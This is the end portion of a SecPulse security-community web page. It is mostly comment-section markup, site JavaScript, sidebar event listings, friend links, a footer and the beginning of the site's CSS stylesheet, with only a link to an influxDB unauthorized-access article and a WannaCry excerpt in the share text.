						<img src=" https://www.secpulse.com/wp-content/themes/secpulse2017/img/renzheng3.png" alt="个人认证" style="width:16px;transform:translate(-20px,3px);" >
					</a>
												</span>
				<span class="">2017-10-10 12:12:58</span>
			</div>
			<div class="meta-center">
			<p style="text-indent:0;">
                    				        <p>influxDB 未授权访问 <a href="https://www.secpulse.com/archives/49963.html" rel="nofollow">https://www.secpulse.com/archives/49963.html</a></p>
                    				</p>
			</div>
			<div class="meta-bot">
				<a class="replay blue mr20" parent_id="14467" onclick = "replay(this)" href="javascript:void(0)">回复</a>
				<a class="like specsZan " bt_type="1" parent_id="14467" href="javascript:void(0)" data-action="comment_zan" data-id="14467">
					<i class="iconfont icon-zankongxingai "></i>
					<span class="see_num mr20 ">
    						0					</span>
				</a>
				<a class="like specsZan " bt_type="2" parent_id="14467" href="javascript:void(0)" data-action="comment_stepon" data-id="14467">
					<i class="iconfont icon-cai "></i>
					<span class="">
						1					</span>
				</a>
				
			</div>
		<div class="clearfix"></div>
</div>
</li><!-- #comment-## -->
        </ul>
            </div>
    <form id="comment_form" action="https://www.secpulse.com/wp-comments-post.php">
        <input name="comment" type="hidden" id="comment_content" value="" />
        <input name="email" type="hidden" id="email_content" value="" />
        <input name="author" type="hidden" id="author_content" value="" />
        <input type='hidden' name='comment_post_ID' value='61101' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="e410223808" /></p><p style="display: none;"><input type="hidden" id="ak_js" name="ak_js" value="110"/></p>    </form>
</div>

<!-- uploadimage -->
<form id="uploadForm" enctype="multipart/form-data" style="display: none;">
    <input id="comment_file" type="file" name="file"/>
    <button id="upload" type="button">upload</button>
</form>

<script>
    //分页
    function comment_page(obj){
        var page_url = $("#nest_page").val();
        var page_count = 1;
        now_count = $("#now_page").val();
        $(obj).html('加载中<i class="iconfont icon-xia"></i>');
        if(now_count < (page_count)){
            $.ajax({
                url: page_url,
                type: 'get',
                dataType:'html',
                timeout: 1000,
                success: function (data) {
                    $("#nest_page").val($(data).find('#nest_page').val());
                    $("#now_page").val($(data).find('#now_page').val())
                    if($(data).find(".first").html().length > 10){
                        $(".first").append($(data).find(".first").html().replace(/\[em_([0-9]*)\]/g,'<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/$1.gif" border="0" />'))
                    }
                    $(obj).html('显示更多<i class="iconfont icon-xia"></i>');

                },error: function(jqXHR, textStatus, errorThrown) {
                    if(jqXHR.status == 404) {
                        $(obj).html('显示更多<i class="iconfont icon-xia"></i>');
                    }
                }
            })
        }else{
            $(obj).html('没了<i class="iconfont icon-xia"></i>');
        }
    }

    $(function(){
        $('.icon-btn_xiaolian').qqFace({
            assign:'express', //给那个控件赋值
            path:'https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/'	//表情存放的路径
        });

        $.fn.autoHeight = function(){    
            function autoHeight(elem){
                elem.style.height = 'auto';
                // elem.scrollTop = 0; //防抖动
                elem.style.height = elem.scrollHeight + 'px';
                if(elem.scrollHeight > 500){
                    elem.style.overflowY="scroll";
                }
            }
            this.each(function(){
                autoHeight(this);
                $(this).on('keyup', function(){
                    autoHeight(this);
                });
            });     
        }                
        $('textarea[autoHeight]').autoHeight();    
    })

    //替换表情
    function replace_em(str){
        str = str.replace(/\</g,'&lt;');
        str = str.replace(/\>/g,'&gt;');
        str = str.replace(/\n/g,'<br/>');
        str = str.replace(/\[em_([0-9]*)\]/g,'<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/$1.gif" border="0" />');
        return str;
    }
    //图片上传
    function uploadImg(obj){
        $("#comment_file").click();
        $("#comment_file").change(function(){
            $.ajax({
                url : "https://www.secpulse.com/wp-content/themes/secpulse2017/inc/functions/comment_ajax_file.php",
                type: 'POST',
                cache: false,
                data: new FormData($('#uploadForm')[0]),
                processData: false,
                contentType: false,
                dataType: 'JSON'
            }).success(function(res) {
                if(res.code ==1){
                    var textvalstr = $(obj).parent('.tijiao-left').parent('.tijiao').parent('.wrap-textarea').find('textarea').val();
                    $(obj).parent('.tijiao-left').parent('.tijiao').parent('.wrap-textarea').find('textarea').val(textvalstr + res.path);
                }else{
                    alert(res.msg)
                }
            });

        });
    }


    //整体替换
    var comment_str = $(".comment-real ul").html();
    var index =
        comment_str = comment_str.replace(/\[em_([0-9]*)\]/g,'<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/face/$1.gif" border="0" />');
    comment_str = comment_str.replace(/\[img=(.*?)\]/g,'<img src="https://www.secpulse.com/wp-content//$1" border="0" />');
    html = jQuery.parseHTML(comment_str);
    $(".comment-real ul ").html(html);
</script>
<!-- #comments -->

		</div>
		<style>
.affix{display:block!important;-webkit-animation:fadeInDown 1s .2s ease both;-moz-animation:fadeInDown 1s .2s ease both;}
.affix-bottom{display:none!important;-webkit-animation:fadeInDown 1s .2s ease both;-moz-animation:fadeInDown 1s .2s ease both;}
@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}
@-moz-keyframes fadeInDown{0%{opacity:0;-moz-transform:translateY(-20px)}100%{opacity:1;-moz-transform:translateY(0)}}
@-webkit-keyframes fadeOutUp{opacity:1;-webkit-transform:translateY(0)}100%{0%{opacity:0;-webkit-transform:translateY(-20px)}}
@-moz-keyframes fadeOutUp{0%{opacity:1;-moz-transform:translateY(0)}100%{opacity:0;-moz-transform:translateY(-20px)}}
</style>
<div class="right-3 fr">
	<table>
		<tr class="tr0">
			<td rowspan="3" width="92">
				<a href="https://www.secpulse.com/newpage/author?author_id=4526aaa" target="_blank">
					<img class="img" src=" https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/06/死神-290x290.png" alt="">
				</a>
			</td>
			<td colspan="2">
				<a href="https://www.secpulse.com/newpage/author?author_id=4526" target="_blank" class="blue">
					<p style="display:inline-block;max-width:180px;width:auto;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-align:center;font-size:20px;font-weight:700;">瓦都剋</p>
												<a href="javascript:void(0)" title="个人认证">
							<img src=" https://www.secpulse.com/wp-content/themes/secpulse2017/img/renzheng3.png" alt="" style="width:20px;transform:translateY(5.5px)">
						</a>
									</a>
			</td>

		</tr>
		<tr class="tr1">
			<td style="text-align:left;">文章数：<span>14</span></td>
			<td style="text-align:right;">积分：<span>
			113			</span></td>
		</tr>
		<tr>
			<td colspan="2"><p class="descrip" style="width:100%;color:#6f6b6b;">一杯茶，一包烟，一个破站日一天</p></td>
		</tr>
	</table>
	 <!-- 新增产品引导 -->
     <div id="full_feature_right" style="margin: -10px 0 -12px;">
         <ul class="slides">
             <li>
                <a target="_blank" href="https://linkage.duoyinsu.com">
                    <img src="/wp-content/themes/secpulse2017/img/product-agent.png" alt="阿波罗主机安全管理" style="max-width:100%!important;height:150px;border-radius: 5px;">
                </a>
             </li> 
             <li>
                <a target="_blank" href="https://v.duoyinsu.com">
                    <img src="/wp-content/themes/secpulse2017/img/product-fute.png" alt="伏特漏洞扫描云平台" style="max-width:100%!important;height:150px;border-radius: 5px;">
                </a>
             </li>  
         </ul>
     </div>
	 <!-- <script type="text/javascript" src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/Swipeslide/swipeslider.min.js"></script>
	 <script type="text/javascript">
     		$('.swipsliderRight').flexslider({
     		 animation       :   "slide",             // 动画效果类型，有"fade"：淡入淡出，"slide"：滑动"fade" 
     		 easing          :   "swing",             // 内容切换时缓动效果，需要jquery easing插件支持"swing"
     		 direction       :   "horizontal",          // 内容滚动方向，有"horizontal"：水平方向 和"vertical"：垂直方向"horizontal"
     		 animationLoop   :   true,                // 是否循环滚动true
     		 directionNav    :   false,                // 是否显示左右方向箭头按钮true
     		});
	 </script> -->
				 			      	<!-- 	  <a target="_blank" href="https://www.secpulse.com/archives/146521.html" class="banner-img">
    				<div class="img-wrp"></div>
    				<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2020/11/Dont-Starve-Together1-e1605599715317.jpg" alt="APP漏洞挖掘之捡漏技巧">
    				<div class="img-meta tr">
    					<p>APP漏洞挖掘之捡漏技巧</p>
    				</div>
    			</a> -->
	  	    	<!-- 	  <a target="_blank" href="https://www.secpulse.com/archives/94811.html" class="banner-img">
    				<div class="img-wrp"></div>
    				<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/1970/01/beepress-image-94811-15468415081-e1546940399387.jpeg" alt="【干货】高级持续渗透第八季-demo即是远控">
    				<div class="img-meta tr">
    					<p>【干货】高级持续渗透第八季-demo即是远控</p>
    				</div>
    			</a> -->
	  	    	<!-- 	  <a target="_blank" href="https://www.secpulse.com/archives/94612.html" class="banner-img">
    				<div class="img-wrp"></div>
    				<img src="https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2019/01/323.jpg" alt="【干货】高级持续渗透第七季-demo的成长">
    				<div class="img-meta tr">
    					<p>【干货】高级持续渗透第七季-demo的成长</p>
    				</div>
    			</a> -->
	  		  	 <div class="zlzz">
	<div class="zlzz_top clearfix">
		<h3>安全问答社区</h3>
	</div>
	<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/xcx.png" alt="安全问答社区" style="width:70%;margin:15px 15% 0;">
</div>


<div class="zlzz">
	<div class="zlzz_top clearfix">
		<h3>脉搏官方公众号</h3>
	</div>
	<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/SecPulse.png" alt="脉搏公众号" style="width:70%;margin:30px 15% 0;">
</div>

<div class="zlzz clearfix">
	<div class="zlzz_top clearfix">
		<h3 class="fl">活动日程</h3>
		<a target="_blank" href="https://www.secpulse.com/newpage/activity"><button class="fr pointer">显示更多</button></a>
	</div>
	 	<div class="timezone">
	 	 				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2022-06-17</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/8022600?bag_track=AQMB"><p>Gdevops 全球敏捷运维峰会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2022-05-12</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://autocs2022.artisan-event.com/"><p>Mastering the Challenge！——来自The 3rd AutoCS 2022智能汽车信息安全大会的邀请函</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2021-11-18</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://autosw2021.artisan-event.com"><p>AutoSW 2021智能汽车软件开发大会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2021-06-27</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="http://www.sins-expo.com"><p>2021中国国际网络安全博览会暨高峰论坛</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2021-05-27</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://artisan-event.com/AutoCS2021/"><p>The 2nd AutoCS 2021智能汽车信息安全大会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-12-18</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.4hou.com/tickets/bmZO"><p>贝壳找房2020 ICS安全技术峰会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-12-11</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/6243820?bag_track=AQMB"><p>全球敏捷运维峰会（Gdevops2020）</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-12-04</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.huodongxing.com/event/5569026023500"><p>2020京麒网络安全大会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-11-29</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://mp.weixin.qq.com/s/kXt5PAD3bPcHUZjl6rziCw"><p>OPPO技术开放日第六期|聚焦应用与数据安全防护</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-11-27</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://open.weixin.qq.com/connect/oauth2/authorize?appid=wx187be17d5a2961cf&#038;redirect_uri=httpswww.bagevent.comevent6531722&#038;response_type=code&#038;scope=snsapi_userinfo&#038;state=STATE#wechat_redirect"><p>EISS-2020企业信息安全峰会之上海站 11.27</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-09-24</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/csdisummit"><p>CSDI summit中国软件研发管理行业技术峰会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-09-23</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="http://www.energydataexpo.cn"><p>2020中国国际智慧能源暨能源数据中心与网络信息安全装备展览会</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-07-31</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="http://www.anquanjia.net.cn/main/detail?postId=83"><p>EISS-2020企业信息安全峰会之北京站 | 7.31（周五线上）</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-04-15</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://ctf.pediy.com"><p>看雪.安恒 2020 KCTF 春季赛</p></a>
			</div>
		</div>
				<div class="act clearfix">
			<div class="yuan"></div>
			<div class="act_l fl">
				<h4>2020-01-09</h4>
			</div>
			<div class="act_r fr">
				<a target="_blank" href="https://www.bagevent.com/event/6241320"><p>相约本地生活安全沙龙暨白帽子颁奖典礼</p></a>
			</div>
		</div>
					</div>
</div>	
<script>
	// 活动日程最多7条
	$(".act:gt(6)").hide();
</script>



	
	 <!-- 超过1400px显示 -->
	<div class="affd" style="display:none;width:325px;position:fixed;top:50px;">
		<div class="zlzz">
			<div class="zlzz_top clearfix">
				<h3>安全问答社区</h3>
			</div>
			<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/xcx.png" alt="安全问答社区" style="width:70%;margin:15px 15% 0;">
		</div>
		<div class="zlzz">
			<div class="zlzz_top clearfix">
				<h3>脉搏官方公众号</h3>
			</div>
			<img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/SecPulse.png" alt="脉搏公众号" style="width:70%;margin:30px 15% 0;">
		</div>
	</div>
</div>

<div class="clearfix"></div>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/shave.js"></script>
<script>
	shave(".descrip",60);
	  // 溢出添加title
    $(".img-meta p").map(function() {
        if (this.offsetWidth < this.scrollWidth) {
            $(this).parent().parent().attr("title",$(this).text());
        }
    });

</script>
   
</div>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/mo.min.js"></script>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/single.js"></script>

<script type="text/javascript"> 
	// 相关文章添加图标
	$(".widget-title").prepend("<i class='iconfont icon-wenzhang' style='display:inline-block;margin:0 12px 12px 0;font-size:18px;'></i>");
	var qqzone_url = 'http://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url='+ encodeURIComponent(location.href)+ '&title='+encodeURIComponent(document.title);
	$('#share_qqzone').attr('href',qqzone_url);
	var sina_url = 'http://v.t.sina.com.cn/share/share.php?appkey=&url='+ encodeURIComponent(location.href)+ '&title='+encodeURIComponent(document.title)+ ' 前言 今年5月，比特币勒索病毒WannaCry席卷全球，国内众多机构部门计算机系统瘫痪。根据之前应急响应的案 [&hellip;]&pic=https://secpulseoss.oss-cn-shanghai.aliyuncs.com/wp-content/uploads/2017/09/auth1.jpg';
	$('#share_sina').attr('href',sina_url);

   //document.getElementById('weichar_img').src = "http://bshare.optimix.asia/barCode?site=weixin&url=" + window.location.href+'&w=100&h=100';

 
	//高亮调整 
	window.onload = function(){ 

    // 限制图片不超出指定范围
    $(".left-9-code img").removeAttr("style").css({'max-width':'100%',"cursor":"zoom-in"});
	}
	//微信分享移入移出
	  $(function(){  
          // 分享
          $(".icon-fenxiang1").hover(function(){
              $(this).find(".shareMenu").show();
          },function(){
              $(this).find(".shareMenu").hide();
          })

          var fixedTop = $("#goComment").offset().top;
          $(window).scroll(function(){
            //   右侧二维码显示与消失
              if($(window).scrollTop() > 1500){
                $('.affd').addClass('affix');
                if(document.body.clientHeight - $('.affd').offset().top < 1250){
                    $('.affd').addClass('affix-bottom');
                }
                if(document.body.clientHeight - $('.affd').offset().top >= 1250){
                    $('.affd').removeClass('affix-bottom');
                }
              }
              if($(window).scrollTop() <= 1500){
                $('.affd').removeClass('affix');
              }
            // 文章底部固定条              
              if(fixedTop - $(window).scrollTop() - 200 > $(window).height()){
                  //fixedEl.fadeIn(200);  淡入
                  $(".left-9-icon").css("position","fixed");
              }else{
                 // fixedEl.fadeOut(200);  淡出
                  $(".left-9-icon").css("position","absolute");
              }
          });
      }) ;
      //分类设为高亮
      $(function(){
          $(".header-menu_ul").children().eq(1).find('a').eq(0).css("color","rgb(15, 72, 125)")
		//rgb(15, 72, 125)
      });

      // 点击图片弹出层
      $(document).on("click",".left-9-code img",function(){
      		var html = '';
      		html += '<div class="appendImg_wrap" style="width:100%;height:100%;text-align:center;position:fixed;top:0;left:0;padding:0px;margin:0px;visibility:visible;background-color:rgba(0, 0, 0, 0.2)">';
      		var srcUrl = '';
          var imgH = $(this).height()*1.2;
          var imgW = $(this).width()*1.2;

      		if($(this).parent().attr("href") == undefined){
                srcUrl = $(this).attr("src");
            }else{
                srcUrl = $(this).parent().attr("href")
            }
      		html += '<img style="max-width:80%;vertical-align:middle;cursor:zoom-out;" class="appendImg" src="'+srcUrl+'">';
      		html += '<span style="display:inline-block;height:100%;vertical-align:middle;"></span>';
      		html += '</div>';           
          $(document.body).append(html);
          $(".appendImg_wrap img").animate({"width":imgW,"height":imgH},250);
      		return false;
      })
      $(document).on("click",".appendImg_wrap",function(e){
          var imgH = $(this).find("img").height()/1.2;
          var imgW = $(this).find("img").width()/1.2;
          $(".appendImg_wrap img").animate({"width":imgW,"height":imgH,"opacity":0},250);
          $(".appendImg_wrap").animate({"opacity":0},250);  		    
          setTimeout(function(){ $(".appendImg_wrap").remove();},260);
  	  });
   

</script>
<!-- 合作伙伴 -->
<!-- 合作伙伴 -->
<!-- <div id="partner">
		
<h3 class="blue">合作伙伴</h3><hr>
<ul class="partner_ul clearfix">
    <li><a href="https://www.duoyinsu.com" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/anshi-logo.png" alt="安识科技"></a></li>
    <li><a href="https://xianzhi.aliyun.com" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/xianzhi.png" alt="先知安全服务"></a></li>
    <li><a href="#" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/yunzhongkexin.png" alt="云中可信" style="height:36px;"></a></li>
    <li><a href="https://www.xctf.org.cn" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/xctf.png" alt="CTF社区"></a></li>
    <li><a href="http://www.milw0rm.cn/" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/milw0rm.png" alt="Milw0rm Team"></a></li>
    <li><a href="https://bysec.io/" target="_blank"><img src="https://www.secpulse.com/wp-content/uploads/bysec.png" alt="Milw0rm Team"></a></li>
</ul>
</div> --><!-- 友情链接 -->
<!-- 友情链接 -->
<div id="link">
    <h3 class="blue" style="margin-top:30px;">友情链接</h3><hr>
    <ul class="link_ul clearfix">
                        	<li><a href="http://www.ijiandao.com/" target="__back">网络尖刀</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.sec-wiki.com/" target="__back">Sec-Wiki</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.waitalone.cn/" target="__back">独自等待</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.ihonker.org/" target="__back">中国红客联盟</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.nagain.com/" target="__back">娜迦信息</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.secsilo.com/" target="__back">SecSilo</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.e365.org/" target="__back">易安在线</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.ichunqiu.com" target="__back">i春秋</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.tiejiang.org/" target="__back">铁匠运维网</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.52bug.cn/" target="__back">吾爱漏洞</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.chamd5.org/team/" target="__back">ChaMd5安全团队</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.heibai.org" target="__back">黑白网</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.ms08067.com/" target="__back">ms08067</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.77169.net/" target="__back">华盟网</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://adworld.xctf.org.cn" target="__back">攻防世界</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="http://www.anquanjia.net.cn/" target="__back">安世加</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://kkqa.net/#" target="__back">kkQa</a></li>
    	                    	<li><small>|</small></li>
    	    	<li><a href="https://www.iotsec-zone.com" target="__back">IOTsec-Zone</a></li>
    	        </ul>
</div><!-- <div id="footer">
    <div class="inner clearfix">
        <div class="footer_part tl">
            <h3>SecPluse</h3>
            <ul>
                <li><a target="_blank" href="/aboutus#about_Us">关于我们</a></li>
                <li><a target="_blank" href="/aboutus#join_Us">加入我们</a></li>
                <li><a target="_blank" href="/aboutus#contact_Us">联系我们</a></li>
            </ul>
        </div>
        <div class="footer_part tc">
            <h3>关注我们</h3>
            <ul>
                <li class="qrcode">
                    <a target="_blank" href="javascript:void:(0)">官方微信</a>
                    <div class="qrcode_wrp">
                        <div class="triangle"></div>
                        <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/qrcode.jpg" alt="安全脉搏">                     
                    </div>
                </li>
                <li><a target="_blank" href="https://weibo.com/311057789">新浪微博</a></li>
                <li><a target="_blank" href="https://zhuanlan.zhihu.com/secpulse">知乎专栏</a></li>
            </ul>
        </div>
        <div class="footer_part tr">
            <h3 style="margin-right:70px;">支持单位</h3>
            <a href="https://www.duoyinsu.com/"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/logo_footer.png" alt="安识科技"></a>
        </div>
    </div>
    <div class="inner_bot">
    <p>©2013-2018 安全脉搏  </p>
</div> -->
<div id="footer">
    <div class="inner clearfix">
        <div class="footer_part tl" style="width:30%">
            <div class="ulitem fl">
                <h3>关注我们</h3>
                <ul>
                    <li class="qrcode">
                        <a target="_blank" href="javascript:void:(0)">官方微信</a>
                        <div class="qrcode_wrp">
                            <div class="triangle"></div>
                            <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/qrcode.jpg" alt="安全脉搏">
                        </div>
                    </li>
                    <li class="qrcode">
                        <a target="_blank" href="javascript:void:(0)">安全问答</a>
                        <div class="qrcode_wrp">
                            <div class="triangle"></div>
                            <img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/wxchat.jpg" style="border:8px solid #fff;" alt="安全问答">
                        </div>
                    </li>
                    <li><a target="_blank" href="https://weibo.com/311057789">新浪微博</a></li>
                    <li><a target="_blank" href="https://zhuanlan.zhihu.com/secpulse">知乎专栏</a></li>
                    
                </ul>
            </div>
            <div class="ulitem fl">
                <h3>SecPluse</h3>
                <ul>
                    <li><a target="_blank" href="/aboutus#about_Us">关于我们</a></li>
                    <li><a target="_blank" href="/aboutus#join_Us">加入我们</a></li>
                    <li><a target="_blank" href="/aboutus#contact_Us">联系我们</a></li>
                </ul>
            </div>
        </div>
        <div class="footer_part tl" style="width:36.6%">
            <h3 style="margin-bottom:8px">合作伙伴</h3>
            <ul class="partner_ul clearfix" style="width:80%">
                <li><a href="https://www.cloudcrowd.com.cn/" target="_blank"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/customer/yunzhongkexin.png" alt="云众可信"></a ></li>
                <li style="margin-left:20px"><a href="https://www.xctf.org.cn" target="_blank"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/customer/xctf.png" alt="CTF社区"></a ></li>
            </ul>
            <h3 style="margin: 20px 0 8px 0;">品牌归属</h3>
            <ul class="partner_ul clearfix" style="width:80%">
                <li><a href="https://www.duoyinsu.com" target="_blank"><img src="https://www.secpulse.com/wp-content/themes/secpulse2017/img/customer/anshi-logo.png" alt="安识科技"></a ></li>
            </ul>
        </div>
        <div class="footer_part">
            <h3>关于我们</h3>
            <p>安全脉搏（secpulse.com）是以互联网安全为核心的学习、交流、分享平台，集媒体、培训、招聘、社群为一体，全方位服务互联网安全相关的管理，研发和运维人，平台聚集了众多安全从业者及安全爱好者，他们在这里分享知识、招聘人才，与你一起成长。</p>
        </div>
    </div>
    <div class="inner_bot">
        <p style="display:inline;"><a target="_blank"  href="http://beian.miit.gov.cn">©2013-<span id="current-year"></span> 安全脉搏&emsp;沪ICP备16016474号&emsp;</a></p>
        <a style="display:inline;" target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=31010402005682"><img src="https://duoyinsu.com/images/beian.png" style="display:inline;vertical-align:top;margin: 10px 0;"/><p style="display:inline;margin: 0px 0px 0px 5px;">沪公网安备 31010402005682号</p></a>
    </div> 

             
</div>
<script src="https://www.secpulse.com/wp-content/themes/secpulse2017/js/detail.js"></script>
<script>
    //获取当前年份
    let date = new Date();
    document.getElementById('current-year').innerHTML = date.getFullYear()
    $(function(){
        str = $(".title_top li:last-child").map(function(){ 
            $(this).html('');
        }).get().join(',');
    })
    $(".qrcode a").hover(function(){
        $(this).next().show();
    },function(){
        $(this).next().hide();
    })

</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7f4cc5524dcb1aec487b4266c18bae48";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
$(function(){
    // $(".header-menu_ul>li:eq(0)").children("a").css("border-bottom","2px solid #297bc7");
    // $(".header-menu_ul>li:eq(0)").children("a").css("color","#297bc7");
})
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.secpulse.com/wp-content/themes/secpulse2017/style.css?ver=2014.9.21
body_size: 12847
content:
/*
Theme Name: 安全脉搏第2版
Theme URI: http://secpulse.com/
Author: 安识科技
URI: http://secpulse.com/
Description: HTML5+CSS3响应式布局，适合不同分辨率的设备，自定义小工具，自动缩略图，ajax评论，图片lightbox查看等功能。
Version: 2.0
*/
/*html{font-size:62.5%;}*/

@font-face {
    font-family: 'Emoji';
    src: url('./iconfont/seguiemj.eot');
    src: url('./iconfont/seguiemj.eot?#iefix') format('embedded-opentype'),
         url('./iconfont/seguiemj.ttf') format('truetype');
}
body {
    font-family: 'Segoe UI Emoji', 'Emoji', Tahoma, Geneva, 'Simsun';
}
input, button, textatea, select {
    font-family: 'Segoe UI Emoji', 'Emoji', Tahoma, Geneva, 'Simsun';
}
html:root {
    body {
        font-family: Tahoma, Geneva, 'Microsoft Yahei', 'Simsun', 'Segoe UI Emoji', 'Emoji';
    }
    input, button, textarea, select {
        font-family: Tahoma, Geneva, 'Microsoft Yahei', 'Simsun', 'Segoe UI Emoji', 'Emoji';
    }
}


body{color:rgba(0,0,0,.8); font: 15px/1.5 "Helvetica Neue",Helvetica,Arial,"Microsoft Yahei","Hiragino Sans GB","Heiti SC","WenQuanYi Micro Hei",sans-serif;background:#f7f8f9;}
*{ margin: 0; padding: 0;box-sizing:border-box;}
img{image-rendering: -webkit-optimize-contrast;}
input{font-family: "Microsoft YaHei";}
body, dl, dt, dd, ul, ol, li, h1, h2, h3, h4, h5, h6, p, hr, blockquote, pre, form, fieldset, legend, button, input, select, textarea, th, td {margin: 0;padding: 0;}
button, input, select, textarea {outline: none;}
textarea{resize:none;overflow-y:auto;padding:8px;}
input{padding:0 8px;};
p{color:#333;}
img{border:none;max-width:100%;}
pre{white-space:pre-wrap;word-wrap:break-word;word-break: break-word;}
ul{list-style:none;}
.left-9-code ul{list-style: disc;}
a{text-decoration:none;}
.blue{color:#297bc7 !important;}
.defaultcolor{color:#5b5b5b!important;}
.tags a{color:#297bc7 !important;}
.blue0{color:#297bc7 !important;}
.gray{color:#B9B9B9 !important;}
.ccc{color:#ccc !important;}
.mr10{margin-right:10px;}
.mr20{margin-right:20px;}
.ml20{margin-left:15px;}
.mr40{margin-right:40px;}
.tc{text-align:center;}
.tl{text-align:left;}
.tr{text-align:right;}
.fl{float:left;}
.fr{float:right;}
.clearfix{clear:both;*zoom:1;}
.clearfix:after{content: "";display: block;height: 0;clear: both;visibility: hidden;}
.bd{border:1px solid red;}
.pointer{cursor:pointer;}
/*body,html{overflow-x:hidden;}*/
input[type=button],input[type=submit],input[type=file],button{cursor:pointer;-webkit-appearance:none;border-radius:0;} 

/*菜单高亮
.current-menu-item,.current-menu-parent{
